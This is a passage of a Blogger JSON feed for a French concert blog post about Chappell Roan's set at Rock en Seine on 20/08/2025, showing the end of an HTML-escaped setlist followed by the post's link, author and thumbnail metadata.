style=\"font-family: arial;\"\u003EThe Subway\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EHot To Go !\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBarracuda (Heart Cover)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPicture You\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EKaleidoscope\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Giver\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ERed Wine Supernova\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECoffee\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGood Luck, Babe !\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMy Kink Is Karma\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPink Pony Club\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/3742625549828300772\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/3742625549828300772?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/3742625549828300772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/3742625549828300772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/08\/concert-chappell-roan-sunday-1994-suki.html","title":"[Concert] Chappell Roan - Sunday (1994) - Suki Waterhouse - SOFIA ISELLA -  Rock en Seine - Domaine de Saint-Cloud - 20\/08\/2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTuPXSPDtzxr4WLneYmliEOLcHqvFaOG7SaWsbiq4ZPLMU7Y6uJu2N5c6nsQOVSz3IpjMSW2hQUjiQkAv32eyeWWHtB5niIxr3KvDBBqfRpKOlu33xkkZyzkMtcQvwPrM9RK3U92QvIcm5f7mB0zvI0-Tv01-wsqkJTYnODkYUMQDT-vIr1U7fpWbm-5w\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});